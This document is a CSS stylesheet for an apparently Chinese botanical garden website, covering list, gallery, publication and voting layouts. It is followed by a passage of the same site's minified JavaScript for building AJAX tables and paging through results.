.list_l_list ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.list_l_list ul li div{ float:left; width:560px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.list_l_list ul li span{ float:left; width:80px; height:28px; line-height:28px; text-align:center;}
.list_r{ float:left; width:265px; height:auto; position:relative; z-index:5; margin-top:-8px; margin-left:15px;}
.list_r_top{ float:left; width:265px; height:10px; background-image:url(../images/right_top.jpg); background-repeat:no-repeat;}
.list_r_bottom{ float:left; width:265px; height:12px; background-image:url(../images/right_bottom.jpg); background-repeat:no-repeat;}
.list_kuai1{ float:left; width:245px; padding:0px 10px; height:auto; background-color:#E8F1D4;}
.list_kuai1_top{ float:left; width:245px; height:40px; padding-top:24px; text-align:center; margin-bottom:5px; line-height:40px; font-size:16px; font-weight:bold; color:#436A0D; background-image:url(../images/right_title.jpg); background-repeat:no-repeat;}
.list_kuai1_lan1{ float:left; width:245px; height:30px; line-height:34px; border-bottom:1px dotted #B2CF99; font-size:14px; text-align:center; background-color:#589F01;}
.list_kuai1_lan2{ float:left; width:245px; height:30px; line-height:34px; border-bottom:1px dotted #B2CF99; font-size:14px; text-align:center;}





/*newlist*/
.newlist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.newlist_l ul{ float:left;}
.newlist_l ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.newlist_l ul li div{ float:left; width:520px; margin-right:40px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.newlist_l ul li span{ float:left; width:80px; height:28px; line-height:28px; text-align:center;}
.fanye{ float:left; width:645px; height:40px; line-height:40px;}
.newlist_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.newlist_l_top ul ,.newlist_l_top ul li{ float:left;}
.newlist_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}



/*imglist*/
.imglist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.imglist_l_list{ float:left; width:645px; height:auto;}
.imglist_l_list ul{ float:left; width:145px; height:auto; margin-left:12px; margin-top:10px;}
.imglist_l_list ul li{ float:left;}
.imglist_l_list ul li div{ float:left; width:145px; height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.imglist_l_list ul li img{ float:left; width:145px; height:108px;}
.imglist_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.imglist_l_top ul ,.newlist_l_top ul li{ float:left;}
.imglist_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}



/*content*/
.content{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.content_title{ float:left; width:625px; min-height:25px; line-height:25px; margin:10px 0; padding:0px 10px; text-align:center; color:#589F01; font-size:16px; font-weight:bold; border-bottom:1px dashed #B2CF99;}
.content_title2{ float:left; width:645px; height:30px; line-height:30px; text-align:center; font-size:12px;}
.content_c{ float:left; width:625px; height:auto; line-height:25px; margin:15px 0; padding:0px 10px; border-bottom:1px dashed #B2CF99; padding-bottom:20px; font-size:12px;}
.content_title3{ float:left; width:625px; height:30px; line-height:30px; margin:15px 0; padding:0px 10px; text-align:right;}



/*huodong*/
.huodong_title{ float:left; width:645px; height:35px; margin-top:10px;}
.huodong_1{ float:left; width:100px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_2{ float:left; width:125px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_3{ float:left; width:100px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_4{ float:left; width:140px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_5{ float:left; width:180px; height:35px; line-height:35px; text-align:center; background-color:#5A9E00; font-size:14px; font-weight:bold; color:#fff;}
.huodong_list{ float:left; width:645px; height:auto; border-bottom:1px dashed #B2CF99;}
.huodong_01{ float:left; width:100px; min-height:20px; line-height:20px; padding:5px 0px; text-align:left;}
.huodong_02{ float:left; width:125px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_03{ float:left; width:100px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_04{ float:left; width:140px; min-height:20px; line-height:20px; padding:5px 0px; text-align:center;}
.huodong_05{ float:left; width:180px; min-height:20px; line-height:20px; padding:5px 0px; text-align:left;}


/*zhutihuazhan*/
.zhutihuazhan{ float:left; height:195px; width:645px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:left bottom; margin-top:10px;}
.zhutihuazhan ul li{ float:left;}
.zhutihuazhan ul li img{ float:left; width:225px; height:170px; margin-right:15px;}
.zhutihuazhan ul li div{ float:left; width:385px; height:30px; line-height:30px; border-bottom:1px dashed #B2CF99; font-size:14px; font-weight:bold; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhutihuazhan ul li span{ float:left; width:375px; height:100px; margin-top:10px; line-height:25px; padding:0 5px;}
.zhutihuazhan ul li strong{ float:left; width:375px; height:25px; line-height:25px; padding:0 5px; font-weight:normal;}
.zhutihuazhan_newlist_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.zhutihuazhan_newlist_l ul{ float:left;}
.zhutihuazhan_newlist_l ul li{ float:left; border-bottom:1px dotted #B2CF99;}
.zhutihuazhan_newlist_l ul li div{ float:left; width:400px; margin-right:40px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhutihuazhan_newlist_l ul li span{ float:left; width:200px; height:28px; line-height:28px; text-align:center;}



/*zhuzuo*/
.zhuzuo{ float:left; height:170px; width:645px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:left bottom; margin-top:15px;}
.zhuzuo ul li{ float:left;}
.zhuzuo ul li img{ float:left; width:100px; height:140px; border:1px solid #ccc; margin-right:25px; margin-left:5px;}
.zhuzuo ul li div{ float:left; width:510px; height:30px; line-height:30px; font-size:14px; font-weight:bold; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.zhuzuo ul li span{ float:left; width:500px; height:75px; margin-top:5px; margin-bottom:5px; line-height:25px;}
.zhuzuo ul li strong{ float:left; width:510px; height:25px; line-height:25px; font-weight:normal;}
.zhuzuo ul li code{ color:#5A9E00; font-weight:bold;}



/*kepujiaoyu*/
.kepujiaoyu_js{ float:left; width:930px; height:310px; margin-left:25px; margin-top:10px;}
.kepujiaoyu_k{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.kepujiaoyu1{ float:left; width:300px; height:250px;}
.kepujiaoyu1 ul li{ float:left;}
.kepujiaoyu1 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu1 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.kepujiaoyu_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; text-indent:45px;}
.kepujiaoyu_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.sp{ float:left; width:270px; height:200px; margin-top:6px;}
.kepujiaoyu2{ float:left; width:300px; height:250px; margin-left:15px;}
.kepujiaoyu2 ul li{ float:left;}
.kepujiaoyu2 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu2 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.huodongtu{ float:left; width:300px; height:80px;}
.huodongtu img{ float:left; width:300px; height:80px;}
.xian{ float:left; width:930px; height:10px; margin-left:25px; margin-bottom:10px; margin-top:10px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:center bottom;}
.kepujiaoyu3{ float:left; width:300px; height:230px;}
.kepujiaoyu3 ul li{ float:left;}
.kepujiaoyu3 ul li div{ float:left; width:220px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu3 ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:right;}
.kepujiaoyu_top2{ float:left; width:100%; height:30px; line-height:35px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; margin-top:10px;}
.kepujiaoyu_top2 div{ float:left; height:30px; line-height:30px; font-size:14px; background-color:#EFF3D6; text-align:center; font-weight:bold; color:#426910; width:90px;}
.kepujiaoyu4{ float:left; width:200px; height:180px; margin-top:10px; margin-left:15px;}
.kepujiaoyu4 ul li{ float:left;}
.kepujiaoyu4 ul li img{ margin:0 auto; height:150px; width:200px;}
.kepujiaoyu4 ul li div{ float:left; width:200px; height:30px; line-height:30px; font-size:14px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.kepujiaoyu5{ float:left; width:455px; height:auto;}
.kepujiaoyu04{ float:left; width:132px; height:140px; margin-top:10px; margin-left:20px;}
.kepujiaoyu04 ul li{ float:left;}
.kepujiaoyu04 ul li img{ float:left; width:132px; height:100px;}
.kepujiaoyu04 ul li div{ float:left; width:132px; height:40px; line-height:40px; font-size:14px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}



/*zhuanleiyuan_list*/
.zhuanleiyuan_list{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_list_top{ float:left; width:930px; height:30px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_list_top ul ,.zhuanleiyuan_list_top ul li{ float:left;}
.zhuanleiyuan_list_top ul li div{ float:left; width:930px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}
.zhuanleiyuan_list_map{ float:left; width:920px; height:auto; margin-left:5px; margin-top:10px; margin-bottom:20px;}
.zhuanleiyuan_lists{ float:left; width:204px; height:40px; line-height:38px; text-indent:60px; font-size:14px; font-weight:bold; margin-top:10px; margin-left:20px; background-image:url(../images/zhuanlei_bj.jpg); background-repeat:no-repeat;}
.zhuanleiyuan_list_top2{ float:left; width:930px; height:30px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_list_top2 ul ,.zhuanleiyuan_list_top2 ul li{ float:left;}
.zhuanleiyuan_list_top2 ul li .div01{ float:left; width:160px; text-align:center; margin-right:10px; border:1px solid #ccc; border-bottom:0px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold; cursor:pointer;}
.zhuanleiyuan_list_top2 ul li .div02{ float:left; width:160px; text-align:center; margin-right:10px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px;}





/*chubanwu*/
.chubanwu_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.chubanwu_jieshao{ float:left; width:644px; height:216px; background-image:url(../images/bj9.jpg); background-repeat:no-repeat;}
.chubanwu_jieshao ul li{ float:left;}
.chubanwu_jieshao ul li div{ float:left; height:40px; width:370px; line-height:40px; font-size:24px; margin-left:265px; margin-top:5px; margin-bottom:5px; color:#73B229; font-weight:bold; font-family:\5FAE\8F6F\96C5\9ED1; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chubanwu_jieshao ul li span{ float:left; height:150px; width:370px; line-height:30px; font-size:14px; margin-left:265px;}
.chubanwu_s{ float:left; width:315px; height:auto; margin-top:10px;}
.chubanwu_top{ float:left; width:315px; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; margin-top:10px; border-bottom:1px solid #CED7B5; text-indent:45px;}
.chubanwu_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.chubanwu_list{ float:left; width:315px; height:180px; margin-top:10px;}
.chubanwu_list ul,.chubanwu_list ul li{ float:left; width:160px;}
.chubanwu_list ul li div{ float:left; width:160px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chubanwu_list img{ float:left; width:125px; height:180px; margin-left:30px;}



/*zhuanleiyuan_c*/
.zhuanleiyuan_c_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_c_top ul ,.zhuanleiyuan_c_top ul li{ float:left;}
.zhuanleiyuan_c_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.zhuanleiyuan_c_top ul li span{ float:left; width:90px; height:35px; line-height:35px; text-align:right;}
.zhuanleiyuan_c_k1{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.zhuanleiyuan_c_k1_l{ float:left; width:640px; height:auto;}
.zhuanleiyuan_c_top2{ float:left; width:640px; height:35px; border-bottom:1px solid #ccc;}
.zhuanleiyuan_c_top2 ul ,.zhuanleiyuan_c_top2 ul li{ float:left;}
.zhuanleiyuan_c_top2 ul li div{ float:left; width:640px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.zhuanleiyuan_c_k1_l_text{ float:left; width:630px; height:250px; line-height:25px; padding:0 5px; margin-top:10px;}
.zhuanleiyuan_c_k1_r{ float:left; width:266px; height:295px; background-image:url(../images/bj15.jpg); background-repeat:no-repeat; background-position:right bottom; margin-left:24px;}
.zhuanleiyuan_c_k1_r_c{ float:left; width:236px; height:auto; margin-left:15px;}
.zhuanleiyuan_c_k1_r_c ul li{ float:left;}
.zhuanleiyuan_c_k1_r_c ul li div{ float:left; width:236px; height:30px; line-height:35px; font-size:16px; font-weight:bold; color:#426910; border-bottom:1px solid #fff; margin-bottom:14px;}
.zhuanleiyuan_c_k1_r_c ul li span{ float:left; width:236px; height:25px; line-height:25px;}
.zhuanleiyuan_c_k1_r_c ul li strong{ width:236px; height:25px; line-height:25px; font-size:14px; font-weight:bold; color:#426910;}



/*tiyan*/
.tiyan_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.tiyan_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; text-indent:45px;}
.tiyan_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.tiyan_k1{ float:left; width:270px; height:auto;}
.tiyan_k2{ float:left; width:355px; height:auto; margin-left:20px;}
.tiyan_k2 ul{ float:left; margin-top:10px;}
.tiyan_k2 ul li{ float:left;}
.tiyan_k2 ul li div{ float:left; width:265px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_k2 ul li span{ float:left; width:90px; text-align:right; height:28px; line-height:28px;}
.xian2{ float:left; width:645px; height:10px; margin-bottom:10px; margin-top:10px; background-image:url(../images/bj8.jpg); background-repeat:no-repeat; background-position:center bottom;}
.tiyan_k3{ float:left; width:645px; height:auto;}
.tiyan_k3_js{ float:left; width:225px; height:200px; margin-top:10px;}
.tiyan_k3_list{ float:left; width:390px; height:215px; margin-left:25px; margin-top:10px;}
.tiyan_k3 ul{ float:left;}
.tiyan_k3 ul li{ float:left;}
.tiyan_k3 ul li div{ float:left; width:290px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_k3 ul li span{ float:left; width:100px; text-align:right; height:28px; line-height:28px;}
.tiyan_k3_list_z{ float:left; width:390px; height:110px;}
.tiyan_k3_list_z_t{ float:left; width:390px; height:30px; line-height:30px; text-align:center; font-size:16px; font-weight:bold; border-bottom:1px dashed #B2CF99;}
.tiyan_k3_list_z_c{ float:left; width:385px; height:50px; line-height:25px; text-indent:2em; padding:5px 0 0 5px;}
.tiyan_k3_list_z_time{ float:left; width:385px; height:25px; line-height:25px; margin-left:5px;}
.tiyan_r{ float:left; width:245px; height:auto; padding:10px; background-color:#EFF3D6;}
.tiyan_r_img{ float:left; width:110px; height:120px; margin-left:8px; margin-top:10px;}
.tiyan_r_img ul li{ float:left;}
.tiyan_r_img ul li div{ float:left; width:110px; height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.tiyan_r_img ul li img{ float:left; width:110px; height:90px;}
.tiyan_r_list{ float:left; width:245px; height:auto;}
.tiyan_r_list ul li{ float:left;}
.tiyan_r_list ul li div{ float:left; width:245px; height:28px; line-height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.yuanqutu{ float:left; width:355px; height:80px;}
.yuanqutu img{ float:left; width:355px; height:80px;}



/*quannianhuashi*/
.quannianhuashi{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}





/*treetu*/
.treetu_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.treetu_top ul ,.treetu_top ul li{ float:left;}
.treetu_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}








/*tuku*/
.tuku_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.tuku_top ul ,.tuku_top ul li{ float:left;}
.tuku_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.tuku_c{ float:left; width:922px; height:492px; background-image:url(../images/bj001.jpg); background-repeat:no-repeat; margin-left:30px; margin-top:10px;}
.tuku_img{ float:left; width:600px; height:445px; margin-left:10px; margin-top:20px;}
.tuku_xx{ float:left; width:230px; height:auto; margin-left:50px; margin-top:30px;}
.tuku_xx_top{ float:left; width:230px; height:30px; line-height:35px; border-bottom:1px solid #fff; font-size:16px; margin-bottom:5px; font-weight:bold; text-align:center; color:#426910;}
.tuku_xx ul li{ float:left; width:225px; height:auto; margin-left:5px;}
.tuku_xx ul li div{ float:left; height:30px; line-height:30px; font-weight:bold; color:#426910;}
.tuku_xx ul li span{ float:left; height:30px; line-height:30px;}






/*sijidaolan*/
.sijidaolan{ float:left; width:645px; height:auto; margin-top:20px; margin-left:5px; margin-bottom:10px;}




/*mulu*/
.mulu{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.mulu_top{ float:left; width:930px; height:35px; border-bottom:1px solid #ccc; margin-left:25px; margin-top:10px;}
.mulu_top ul ,.mulu_top ul li{ float:left;}
.mulu_top ul li div{ float:left; width:840px; height:35px; line-height:35px; color:#3E6B0C; font-size:16px; font-weight:bold;}
.huali_k_top{ float:left; width:930px; height:auto; position:relative; background-color:#F8F8F8;}
.huali_k_top_001{ float:left; width:930px; height:30px;}
.huali_k_top ul li{ float:left; line-height:30px; height:30px;}
.huali_k_top_001 ul li span{ float:left; width:auto; height:30px; line-height:30px; font-weight:bold; color:#426910; font-size:14px;}
.huali_k_c_title{ float:left; width:930px; height:30px; margin-top:10px;}
.huali_k_c_title ul li{ float:left; margin-right:5px;}
.huali_k_c_title ul li div{ float:left; width:65px; height:30px; line-height:30px; text-align:center; background-color:#449515; cursor:pointer; font-size:14px; color:#FFFFFF;}
.huali_k_c_title ul li span{ float:left; width:65px; height:30px; line-height:30px; font-weight:bold; color:#426910; font-size:14px;}
.fanye2{ float:left; width:930px; height:40px; line-height:40px;}
.mulu_list{ float:left; width:930px; height:auto; margin-left:25px; margin-top:10px;}
.mulu_list ul{ float:left; width:145px; height:auto; margin-left:35px; margin-top:10px; margin-bottom:10px;}
.mulu_list ul li{ float:left;}
.mulu_list ul li div{ float:left; width:145px; height:auto; line-height:20px; padding-top:10px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.mulu_list ul li img{ float:left; width:145px; height:108px;}



/*chengguo*/
.chengguo_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.chengguo_top{ float:left; width:100%; height:35px; line-height:40px; text-align:right; background-repeat:no-repeat; border-bottom:1px solid #CED7B5; margin-bottom:10px;}
.chengguo_top div{ float:left; font-size:16px; font-weight:bold; color:#426910;}
.chengguo_k1{ float:left; width:305px; min-height:260px;}
.chengguo_k1_t{ float:left; width:305px; height:auto; margin-bottom:10px;}
.chengguo_k1_t ul li{ float:left;}
.chengguo_k1_t ul li img{ float:left; width:80px; height:100px; margin-right:15px;}
.chengguo_k1_t ul li div{ float:left; width:210px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k1_t ul li span{ float:left; width:210px; height:auto; line-height:22px;}
.chengguo_k1_t ul li strong{ font-weight:bold; color:#426910;}
.chengguo_k1_l{ float:left; width:305px; height:auto; margin-top:5px;}
.chengguo_k1_l ul li{ float:left;}
.chengguo_k1_l ul li div{ float:left; width:240px; height:20px; line-height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chengguo_k1_l ul li span{ float:left; width:60px; height:20px; line-height:20px; text-align:right;}
.chengguo_k2{ float:left; width:305px; min-height:260px; margin-left:35px;}
.chengguo_k2_t{ float:left; width:305px; height:auto; margin-bottom:10px;}
.chengguo_k2_t ul li{ float:left;}
.chengguo_k2_t ul li img{ float:left; width:80px; height:100px; margin-right:15px;}
.chengguo_k2_t ul li div{ float:left; width:210px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k2_t ul li span{ float:left; width:210px; height:auto; line-height:22px;}
.chengguo_k2_l{ float:left; width:305px; height:auto; margin-top:5px;}
.chengguo_k2_l ul li{ float:left;}
.chengguo_k2_l ul li div{ float:left; width:220px; height:20px; line-height:20px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.chengguo_k2_l ul li span{ float:left; width:80px; height:20px; line-height:20px; text-align:right;}
.chengguo_k3{ float:left; width:245px; height:auto; margin-top:10px;}
.chengguo_k3 ul li{ float:left;}
.chengguo_k3 ul li img{ float:left; width:100px; height:80px; margin-right:15px;}
.chengguo_k3 ul li div{ float:left; width:130px; height:30px; line-height:30px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-weight:bold; color:#426910; font-size:14px;}
.chengguo_k3 ul li span{ float:left; width:130px; height:auto; line-height:20px;}



/*toupiao1*/
.toupiao1_table{ float:left; width:640px; height:166px; margin-top:20px; margin-left:5px; background-image:url(../images/bj16.jpg); background-repeat:no-repeat;}
.table1{ float:left; width:276px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table2{ float:left; width:105px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table3{ float:left; width:105px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table4{ float:left; width:154px; height:45px; text-align:center; line-height:45px; color:#426910; font-weight:bold; font-size:14px;}
.table01{ float:left; width:276px; height:40px; text-align:center; line-height:40px; font-size:14px;}
.table02{ float:left; width:105px; height:40px; text-align:center; line-height:40px; color:#6386DE; font-size:14px;}
.table03{ float:left; width:105px; height:40px; text-align:center; line-height:40px; color:#6386DE; font-size:14px;}
.table04{ float:left; width:154px; height:40px; text-align:center; line-height:40px; font-size:14px;}
.toupiao1_d{ float:left; width:400px; height:30px; line-height:30px; margin-left:10px; margin-top:10px; font-size:14px;}




/*toupiao2*/
.toupiao2_table{ float:left; width:638px; height:286px; margin-top:20px; margin-left:5px; background-image:url(../images/bj17.jpg); background-repeat:no-repeat;}
.table5{ float:left; width:155px; height:40px; line-height:40px; color:#426910; font-weight:bold; font-size:14px; margin-left:65px;}
.table6{ float:left; width:390px; height:40px; line-height:40px; margin-left:20px; font-size:14px;}
.table6 span{ color:#f00; height:40px; line-height:40px; margin-left:10px; font-size:20px; vertical-align:middle;}
.toupiao2_d{ float:left; width:400px; height:30px; line-height:30px; margin-left:10px; margin-top:10px; font-size:14px;}
.toupiao2_d span{ color:#f00; height:30px; line-height:30px; font-size:20px; vertical-align:middle;}




/*yuanzhang*/
.yuanzhang_jieshao{ float:left; width:645px; height:auto;}
.yuanzhang_jieshao ul li{ float:left;}
.yuanzhang_jieshao ul li div{ float:left; width:645px; height:40px; line-height:40px; text-align:center; font-size:16px; font-weight:bold;}
.yuanzhang_jieshao ul li span{ float:left; width:645px; height:auto;}
.yuanzhang_jieshao ul li span p{ text-indent:2em; line-height:20px;}
.yuanzhang_k{ float:left; width:625px; height:30px; margin-top:20px; margin-left:10px;}
.yuanzhang_k ul li{ float:left; line-height:30px;}
.yuanzhang_list{ float:left; width:645px; height:auto; margin-top:10px;}
.yuanzhang_list ul li{ float:left;}
.yuanzhang_list_title1{ float:left; width:540px; height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; padding-right:25px; border-bottom:1px solid #426910; margin-bottom:10px;}
.yuanzhang_list_title2{ float:left; width:80px; height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; border-bottom:1px solid #426910; margin-bottom:10px;}
.yuanzhang_list ul li div{float:left; width:540px; height:30px; line-height:30px; padding-right:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.yuanzhang_list ul li span{ float:left; width:80px; height:30px; line-height:30px; text-align:center;}





/*yuanzhangtable*/
.yuanzhang_table{ float:left; width:645px; height:auto;}
.yuanzhang_table2{ float:left; width:320px; height:auto; margin-left:130px; margin-bottom:10px;}
.yuanzhang_table2 ul li{ float:left; margin:10px 0px; font-size:14px;}
.yuanzhang_table2 ul li div{ float:left; width:80px; line-height:18px; margin-right:10px; text-align:right;}

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/CS_Web_Script1.js
body_size: 4919
content:
var CS_Web_Script1_Version = '1.0.0.1'; CS_Web_Script_AjaxTable = function (divId, headRowCellTag, tableStyle, headStyle, rowStyle, alternateStyle) { var topRowCount = 0; var downRowCount = 0; var tableTag = ""; var headTag; var bodyTag = ""; this.DivId = divId; { if (headRowCellTag == null || headRowCellTag == "") { headTag = "" } else { headTag = "<tr class='" + headStyle + "'>" + headRowCellTag + "</tr>" } } function _GetTableObj() { return document.getElementById("_" + divId) } function _HasRowByKey(key) { var table1 = _GetTableObj(); for (var i = 0; table1 != null && i < table1.rows.length; i++) { if (table1.rows[i].id == key) { return true } } return false } function _DeleteRow(key) { var table1 = _GetTableObj(); for (var i = 0; i < table1.rows.length; i++) { if (table1.rows[i].id == key) { table1.deleteRow(i); i-- } } } function _GenerateTable() { tableTag = "<table id='_" + divId + "' class='" + tableStyle + "'>" + headTag + bodyTag + "</table>"; var div1 = document.getElementById(divId); div1.innerHTML = tableTag } function generateRow(key, rowCellTag, pRowStyle, onClickScript) { var tRowStyle = ""; if (pRowStyle == null) { tRowStyle = rowStyle } else { tRowStyle = pRowStyle } var _ocs = (onClickScript != null ? onClickScript : ""); return "<tr id='" + key + "' class='" + (alternateStyle == null ? tRowStyle : (topRowCount % 2 == 0 ? tRowStyle : alternateStyle)) + "' onclick='" + _ocs + "'>" + rowCellTag + "</tr>" } this.Refresh = function () { _GenerateTable() }; this.ClearBody = function () { bodyTag = ""; this.Refresh() }; this.InsertBodyRowCellToTop = function (key, rowCellTag, pRowStyle, onClickScript) { bodyTag = generateRow(key, rowCellTag, pRowStyle, onClickScript) + bodyTag; topRowCount++ }; this.InsertBodyRowCellToDown = function (key, rowCellTag, pRowStyle, onClickScript) { bodyTag = bodyTag + generateRow(key, rowCellTag, pRowStyle, onClickScript); downRowCount++ }; this.HasRowByKey = function (key) { return _HasRowByKey(key) }; this.InsertBodyRowCellToTopAndRefresh = function (key, rowCellTag, pRowStyle) { this.InsertBodyRowCellToTop(key, rowCellTag, pRowStyle); this.Refresh() }; this.InsertBodyRowCellToDownAndRefresh = function (key, rowCellTag, pRowStyle) { this.InsertBodyRowCellToDown(key, rowCellTag, pRowStyle); this.Refresh() }; this.DeleteRow = function (key) { var table1 = _GetTableObj(); _DeleteRow(key); if (headTag != null && headTag != "") { table1.deleteRow(0); bodyTag = table1.innerHTML } else { bodyTag = table1.innerHTML } _GenerateTable() }; this.TableTag = function () { return tableTag } }; CS_Web_Script_ClientDataPagerEvent = function () { this.OnFirstClick = function () { }; this.OnPreviousClick = function () { }; this.OnNextClick = function () { }; this.OnLastClick = function () { }; this.OnPageChanged = function (obj) { } }; CS_Web_Script_ClientDataPager = function (targetDivId, objName, pageSize, eventObj, styleName) { var FirstClickScript; var PreviousClickScript; var NextClickScript; var LastClickScript; var _currentPageIndex = 0; var _previousPageIndex = 0; var _nextPageIndex = 0; var _targetPageIndex = 1; var _pageSize = pageSize; var _totalPageCount = 0; var _firstBtnName = "最前页"; var _prevBtnName = "上一页"; var _nextBtnName = "下一页"; var _lastBtnName = "最后页"; var _currentRowCountName = "[当前{0}条]"; var _totalRowCountName = "[总共{0}条]"; this.FirstBtnName = function (v) { if (v != null) { _firstBtnName = v } return _firstBtnName }; this.PrevBtnName = function (v) { if (v != null) { _prevBtnName = v } return _prevBtnName = v }; this.NextBtnName = function (v) { if (v != null) { _nextBtnName = v } return _nextBtnName }; this.LastBtnName = function (v) { if (v != null) { _lastBtnName = v } return _lastBtnName }; this.CurrentRowCountName = function (v) { if (v != null) { _currentRowCountName = v } return _currentRowCountName }; this.TotalRowCountName = function (v) { if (v != null) { _totalRowCountName = v } return _totalRowCountName }; function _GetCurrentRowCount(currentPageIndex, pageSize, totalPageCount, totalRowCount) { if (currentPageIndex == totalPageCount || totalPageCount == 0) { return totalRowCount - ((totalPageCount - 1) * pageSize) } else { return pageSize } } this.TargetPageIndex = function (value) { if (value != null) { _targetPageIndex = value } return value }; this.GetCurrentPageIndex = function () { return _currentPageIndex }; this.GetPreviousPageIndex = function () { return _previousPageIndex }; this.GetNextPageIndex = function () { return _nextPageIndex }; this.GetTargetPageIndex = function () { return _targetPageIndex }; this.GetPageCount = function () { return _totalPageCount }; this.GetPageSize = function () { return _pageSize }; this.OnPageChanged = function (obj) { if 